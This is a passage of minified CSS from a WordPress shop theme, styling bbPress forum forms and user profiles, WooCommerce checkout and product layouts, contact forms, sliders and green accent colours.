.bbp-form .bbp-the-content-wrapper textarea{border-radius:0 0 2px 2px}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-title,.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-the-content-wrapper,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-title,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-the-content-wrapper{padding:0 20px}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section{float:left;width:33.33%;padding:0 20px}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section .mpcthSelect,.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section input[type=text],.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section select,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section .mpcthSelect,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section input[type=text],.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section select{width:100% !important;margin-bottom:.5em}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section .bbp-form,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section .bbp-form{margin:0}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section>p,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section>p{position:relative}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-section,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-section{float:none;width:100%}}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-subscriptions,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-subscriptions{clear:both;float:left;padding:.5em 20px;line-height:1em}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-subscriptions *,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-subscriptions *{margin-bottom:0}.bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-subscriptions input,.bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-subscriptions input{vertical-align:top}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content .bbp-reply-form .bbp-form .mpcth-bbp-form-subscriptions,.mpcth-responsive .bbpress #mpcth_content .bbp-topic-form .bbp-form .mpcth-bbp-form-subscriptions{margin-bottom:1em}}.bbpress #mpcth_content .bbp-reply-form .bbp-form .bbp-submit-wrapper,.bbpress #mpcth_content .bbp-topic-form .bbp-form .bbp-submit-wrapper{margin-top:0;padding:0 20px;clear:none}.bbpress #mpcth_content .bbp-footer{display:none}.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details{margin-bottom:1.5em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details .avatar{margin-bottom:1.25em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation{border-top:1px solid #eee}.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a{padding:.75em 0;color:#666;background:0 0;opacity:1;border-bottom:1px solid #eee;text-transform:uppercase}.bbpress #mpcth_content #bbp-user-wrapper #bbp-user-body h2{font-size:1.231em;text-transform:uppercase}.bbpress #mpcth_content #bbp-user-wrapper #bbp-user-subscriptions .bbp-user-section{margin-bottom:1.5em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-user-profile .bbp-user-section{border-top:1px solid #eee}.bbpress #mpcth_content #bbp-user-wrapper #bbp-user-profile .bbp-user-section>p{margin:0;padding:.75em 0;border-bottom:1px solid #eee}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile h2{display:none}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form{border:1px solid #eee;border-radius:2px;padding:20px;margin:0 0 1.5em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form legend{display:inline-block;border:1px solid #eee;border-radius:2px;padding:.5em .75em;margin:0}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form>div{margin-bottom:1.5em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form>div:last-child{margin-bottom:0}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text],.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password],.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form textarea{background:#fff;outline:none;border:1px solid #eee;padding:.4em .75em;color:#666;width:80%}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text]:hover,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text]:focus,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password]:hover,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password]:focus,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form textarea:hover,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form textarea:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .mpcthSelect,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form select{width:80%}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .mpcthSelectInner{margin-left:-1px}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form label{color:#999;text-transform:uppercase;margin-bottom:.25em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form{padding:0;margin:0;border:none;width:80%}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form .description{background:#f5f5f5;border:1px solid #eee;border-radius:2px;margin:.5em 0 1em}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form .description:last-child{margin-bottom:0}@media only screen and (max-width:767px){.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form,.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .mpcthSelect,.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form select,.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=text],.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form input[type=password],.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form textarea{width:100%}.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form label{float:none;margin-bottom:0;width:100%;text-align:left}.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form>div{margin-bottom:1em}}.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile fieldset.submit{padding:0;margin:0;border:none}.bbpress #mpcth_content #bbp-user-wrapper .bbp-forums,.bbpress #mpcth_content #bbp-user-wrapper .bbp-topics,.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies{width:100%}.bbpress #mpcth_content #bbp-user-wrapper .bbp-forums .subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-forums .favorite-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-topics .subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-topics .favorite-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies .subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies .favorite-toggle{background:#f3f3f3;border:1px solid #eee;width:1.25em;display:inline-block;text-align:center;height:1.25em;line-height:1.25em;padding:0;color:#999;border-radius:2px}.bbpress #mpcth_content #bbp-user-wrapper .bbp-forums #subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-forums #favorite-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-topics #subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-topics #favorite-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies #subscription-toggle,.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies #favorite-toggle{padding:0}.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies{margin-bottom:0}.bbpress #mpcth_content #bbp-user-wrapper .bbp-replies+.bbp-pagination{margin-top:-.5em}@media only screen and (max-width:480px){.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details{width:100%}.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar{width:100%;text-align:center}.mpcth-responsive .bbpress #mpcth_content #bbp-user-wrapper #bbp-user-body{margin-left:0}}#lang_sel .lang_sel_sel:after,.mpcthSelect,.bbp-template-notice:before,.mfp-container .mfp-arrow.mfp-arrow-left,.mfp-container .mfp-arrow.mfp-arrow-right,.vc_images_carousel .vc_carousel-control.vc_left,.vc_images_carousel .vc_carousel-control.vc_right,.vc_carousel .vc_carousel-control.vc_left,.vc_carousel .vc_carousel-control.vc_right,.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next,.flex-direction-nav a.flex-prev:before,.flex-direction-nav a.flex-next:before,.rev_slider_wrapper .tp-leftarrow.round,.rev_slider_wrapper .tp-rightarrow.round,.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rev_slider_wrapper .tp-leftarrow.round:before,.mfp-container .mfp-arrow.mfp-arrow-left:before,.vc_images_carousel .vc_carousel-control.vc_left:before,.vc_carousel .vc_carousel-control.vc_left:before,#mpcth_page_wrap .flex-direction-nav .flex-prev:before{content:"\f104"}.rev_slider_wrapper .tp-rightarrow.round:before,.mfp-container .mfp-arrow.mfp-arrow-right:before,.vc_images_carousel .vc_carousel-control.vc_right:before,.vc_carousel .vc_carousel-control.vc_right:before,#mpcth_page_wrap .flex-direction-nav .flex-next:before{content:"\f105"}#lang_sel .lang_sel_sel:after,.mpcthSelect:before{content:"\f107"}.bbp-template-notice:before{content:"\f129"}.page-id-4533 .woocommerce>form{float:right;width:31%}.checkout.woocommerce-checkout{float:left !important;width:60% !important}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .address-wrap{float:left;width:100% !important;padding:0 20px 0 0}.woocommerce-checkout #mpcth_page_wrap #mpcth_content .order-wrap{float:right;width:41.33% !important;padding:0 0 0 20px}.wccpf-fields-group-1 table{float:left;width:31%}table.wccpf_fields_table td.wccpf_label,table.wccpf_fields_table td.wccpf_label label{margin-left:40px !important;width:90px !important}#wpcf7-f10936-p10938-o1 .wpcf7-form-control{width:100% !important;padding:10px;margin-bottom:15px;margin-top:2px}#wpcf7-f10936-p10938-o1 .wpcf7-form-control.wpcf7-submit{width:25% !important;margin:0 auto !important}.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image{height:245px !important;width:auto !important;margin:0 auto}.cap .wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1{max-width:8% !important}#page-3332{padding-top:0 !important}.home-infos-pratiques p{margin-top:4px}.mpcthSelect.wpcf7-form-control.wpcf7-select{width:86% !important}.button.radius.medium.left.wpcf7-form-control.wpcf7-submit{color:#fff !important;width:100% !important;height:300px !important;vertical-align:middle}#text-20 p{vertical-align:middle;margin:100px auto;text-align:center}.button.radius.medium.left.wpcf7-form-control.wpcf7-submit{padding:15px 57px;font-size:14px}.gallery1 a{float:left;color:#00a350 !important;font-size:13px;font-weight:500;padding-top:7px !important}.grn-btn{background:#1fb259;color:#fff;padding:7px 10px;border-radius:4px;font-size:17px;font-weight:600;border:1px solid #1fb259}body{font-size:12px}#mpcth_page_wrap #mpcth_sidebar a:hover,#mpcth_page_wrap #mpcth_footer a:hover,#mpcth_page_wrap #mpcth_header_area a:hover,a{color:#00a651}#mpcth_page_wrap .mpcth-color-main-color,#mpcth_page_wrap .mpcth-color-main-color-hover:hover{color:#00a651}#mpcth_page_wrap .mpcth-color-main-background,#mpcth_page_wrap .mpcth-color-main-background-hover:hover,#mpcth_page_wrap #mpcth_load_more.mpcth-color-main-background-hover:hover,#mpcth_page_wrap #mpcth_shop_load_more.mpcth-color-main-background-hover:hover,#mpcth_page_wrap .esg-loadmore:hover{background-color:#00a651}#mpcth_page_wrap .mpcth-color-main-border,#mpcth_page_wrap .mpcth-color-main-border-hover:hover{border-color:#00a651 !important}.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-header .bbp-reply-permalink:hover,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-header .bbp-reply-permalink:hover,.bbpress #mpcth_content .bbp-replies .reply .bbp-reply-admin-links .bbp-admin-links a:hover,.bbpress #mpcth_content .bbp-replies .topic .bbp-reply-admin-links .bbp-admin-links a:hover,.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation .current a,.bbpress #mpcth_content #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation a:hover,.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input:hover,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit]:hover,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a.active,#mpcth_page_wrap #mpcth_page_header_wrap.mpcth-simple-buttons-enabled #mpcth_controls_wrap #mpcth_controls_container>a:hover,#jckqv .woocommerce-product-rating .star-rating span:before,#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-quick-view .fa:hover,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-quick-view .fa:hover,#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist .fa:hover,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist .fa:hover,#mpcth_back_to_top:hover,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .fa,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content a:hover,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i,.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .fa,.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content a:hover,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content a:hover,#mpcth_page_wrap .woocommerce .mpcth-shop-style-slim .products .product .mpcth-post-content .add_to_cart_button i,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content .fa,#mpcth_page_wrap .woocommerce .mpcth-shop-style-center .products .product .mpcth-post-content a:hover,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-title>a:hover,.archive #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-title>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .page_item>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .menu-item>a:hover,#mpcth_page_wrap .mpcth-mobile-menu .page_item.current-menu-item>a,#mpcth_page_wrap .mpcth-mobile-menu .menu-item.current-menu-item>a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .stock.out-of-stock,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .yith-wcwl-share li a:hover,#mpcth_page_wrap .wpcf7 .contact-form-input label,#mpcth_page_wrap .wpcf7 .contact-form-message label,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter input[type=submit]:hover,#mpcth_page_wrap #mpcth_smart_search_wrap .mpcthSelect,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .star-rating span,#mpcth_page_wrap .widget_product_categories .product-categories .cat-item.current-cat>a,#mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable:hover,#mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button:hover,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a:hover,#mpcth_page_wrap #mpcth_comments #mpcth_comments_wrap .mpcth-comment-header a:hover,#mpcth_page_wrap .widget .product_list_widget li .star-rating>span,#mpcth_page_wrap .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_main .nivoSlider .nivo-directionNav a,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tparrows.default,#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a,#mpcth_page_wrap #mpcth_main .widget a:hover,#mpcth_page_wrap #mpcth_main .widget.widget_text a,#mpcth_page_wrap .widget.mpc-w-twitter-widget a,#mpcth_page_wrap .mpc-sc-tooltip-wrap .mpc-sc-tooltip-text,#mpcth_page_wrap #mpcth_smart_search_wrap select,#mpcth_page_wrap #mpcth_smart_search_wrap input,#mpcth_page_wrap #mpcth_page_header_secondary_content a:hover,#mpcth_page_wrap #mpcth_main .vc_text_separator>div,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:hover a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6:hover a,.woocommerce-page #mpcth_page_wrap .woocommerce-breadcrumb a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-active>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-hover>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-active>a>span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-hover>a>span,#mpcth_page_wrap .mpcth-menu .page_item:hover>a,#mpcth_page_wrap #mpcth_mini_cart a.mpcth-mini-cart-title,#mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .menu-item:hover>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .page_item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .mpcth-menu .menu-item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item>a:hover,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget .sub-container>.sub-menu li>a:hover,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item.current-page-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav #mpcth_mega_menu .widget ul .menu-item.current-menu-item>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current-page-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current-menu-ancestor>a,body #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_nav .current_page_ancestor>a,#mpcth_page_wrap .widget_nav_menu .page_item.current-menu-item>a,#mpcth_page_wrap .widget_nav_menu .menu-item.current-menu-item>a,#mpcth_page_wrap .widget_nav_menu .current-page-ancestor>a,#mpcth_page_wrap .widget_nav_menu .current-menu-ancestor>a,#mpcth_page_wrap .widget_nav_menu .current_page_ancestor>a,#mpcth_page_wrap .mpcth-socials-list li a:hover,#mpcth_page_wrap #mpcth_content .product .mpcth-post-content .price ins .amount,.woocommerce-page #mpcth_page_wrap #mpcth_content .products .product .mpcth-post-categories a:hover,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-content .mpcth-post-categories a:hover,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_portfolio_sorts li.active,.page-template-template-portfolio-php #mpcth_page_wrap #mpcth_portfolio_filters li.active,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li.vc_active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_active .vc_tta-panel-heading a{color:#00a651}.woocommerce a.remove{color:#00a651 !important}.woocommerce a.remove:hover{color:red !important}.blog #mpcth_page_wrap #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.page-template-template-blog-php #mpcth_page_wrap #mpcth_content.mpcth-blog-layout-full-alt .mpcth-post .mpcth-post-footer .mpcth-read-more:hover{background:0 0 !important;color:#00a651 !important}.mpcth-page .mpcth-page-content .post-password-form input[type=submit],.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit],.page-template-template-blog-php #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,#mpcth_page_wrap .format-chat .mpcth-post-thumbnail .mpcth-chat-message-odd .mpcth-chat-message-text,#mpcth_page_wrap .gform_wrapper input[type=submit]:hover,.bbpress #mpcth_content .bbp-body .bbp-topic-pagination a:hover,.bbpress #mpcth_page_wrap #mpcth_content .button:hover,#mpcth_mini_search #searchsubmit:hover,#jckqv #jckqv_summary .onsale,#jckqv #jckqv_summary .yith-wcwl-add-to-wishlist a:hover,#jckqv #jckqv_summary .single_add_to_cart_button,#jckqv #jckqv_summary h1:after,#jckqv #jckqv_summary .product_meta:after,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content a.button,#mpcth_page_wrap #mpcth_mini_cart .button:hover,#mpcth_page_wrap #mpcth_mini_cart .button.alt,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist a:hover,.page-template-template-blog-php #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.archive #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.blog #mpcth_page_wrap #mpcth_content .mpcth-post .mpcth-post-footer .mpcth-read-more:hover,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap:hover,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap:hover,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap:hover,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_separator.mpcth-separator .vc_sep_holder_l .vc_sep_line:before,#mpcth_page_wrap #mpcth_smart_search_wrap #searchsubmit,#mpcth_page_wrap .s2_form_widget form input[type=submit]:hover,#mpcth_page_wrap .mpcth-menu-label-hot,#mpcth_page_wrap .bra-photostream-widget ul li:hover a,.woocommerce-page.single-product #mpcth_page_wrap .cart .single_add_to_cart_button:hover,.woocommerce-cart #mpcth_page_wrap .cart .single_add_to_cart_button:hover,#mpcth_page_wrap .wpcf7 .form-submit .wpcf7-submit:hover,#mpcth_page_wrap #review_form_wrapper #submit:hover,#mpcth_page_wrap .widget #searchform #searchsubmit:hover,#mpcth_page_wrap .widget #searchform #searchsubmit.alt,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta:after,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_share:after,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit:hover,#mpcth_page_wrap .woocommerce button.button:hover,#mpcth_page_wrap .woocommerce input.button:hover,#mpcth_page_wrap .woocommerce a.button:hover,.woocommerce #mpcth_page_wrap #review_form_wrapper #submit:hover,.woocommerce #mpcth_page_wrap button.button:hover,.woocommerce #mpcth_page_wrap input.button:hover,.woocommerce #mpcth_page_wrap a.button:hover,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit.alt,#mpcth_page_wrap .woocommerce button.button.alt,#mpcth_page_wrap .woocommerce input.button.alt,#mpcth_page_wrap .woocommerce a.button.alt,.woocommerce #mpcth_page_wrap #review_form_wrapper #submit.alt,.woocommerce #mpcth_page_wrap button.button.alt,.woocommerce #mpcth_page_wrap input.button.alt,.woocommerce #mpcth_page_wrap a.button.alt,#mpcth_page_wrap #mpcth_main .wpb_separator:before,#mpcth_page_wrap #mpcth_main .vc_text_separator:before,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav_filters .chosen a,#mpcth_page_wrap #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a:hover,#mpcth_page_wrap #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a.active,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-handle,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .ui-slider-range,#mpcth_page_wrap .woocommerce.widget.widget_price_filter .button:hover,#mpcth_page_wrap #mpcth_comments #respond #mpcth_comment_form .form-submit input:hover,.blog #mpcth_page_wrap #mpcth_content .post .mpcth-post-thumbnail .mpcth-lightbox,.page-template-template-blog-php #mpcth_page_wrap #mpcth_content .post .mpcth-post-thumbnail .mpcth-lightbox,#mpcth_page_wrap #mpcth_main .vc_carousel .vc_carousel-indicators li.vc_active,#mpcth_page_wrap #mpcth_main .wpb_posts_slider .nivo-controlNav a,#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet{background-color:#00a651}.mpcth-page .mpcth-page-content .post-password-form input[type=submit],.mpcth-page .mpcth-page-content .post-password-form input[type=submit]:hover,#mpcth_back_to_top:hover,#mpcth_page_wrap .mpc-sc-tooltip-wrap .mpc-sc-tooltip-text,#mpcth_page_wrap .mpcth-deco-header span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #reply-title,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li.active a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header.ui-state-active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header:hover a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-title-wrap,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle.wpb_toggle_title_active .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_toggle:hover .mpcth-toggle-mark,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-active>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li.ui-state-hover>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-active>a>span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li.ui-state-hover>a>span,#mpcth_page_wrap #mpcth_comments #reply-title,#mpcth_page_wrap #mpcth_main .vc_carousel .vc_carousel-indicators li.vc_active,#mpcth_page_wrap #mpcth_main .wpb_posts_slider .nivo-controlNav a.active,#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a.flex-active,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected,#mpcth_page_wrap .page_item.menu-item-has-children:after,#mpcth_page_wrap .menu-item.menu-item-has-children:after,#mpcth_page_wrap .page_item.menu-item-has-children:after,#mpcth_page_wrap .menu-item.menu-item-has-children:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li.vc_active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a:hover span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_active .vc_tta-panel-heading a 